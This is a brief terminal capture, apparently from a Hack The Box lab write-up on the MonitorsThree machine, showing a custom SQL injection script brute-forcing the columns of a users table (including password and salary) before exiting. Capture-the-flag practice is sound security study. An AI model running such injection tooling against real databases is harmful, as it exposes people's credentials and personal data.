 ❯ python3 sqli.py -d monitorsthree_db -t users
[p] Iniciando fuerza bruta para extraer las columnas de la tabla monitorsthree_db.users: id,username,email,password,name,position,dob,start_date,salary
[.\......] Probando carácteres: 0
[!] Saliendo...
~/Desktop/HTB/machines/MonitorsThree/scripts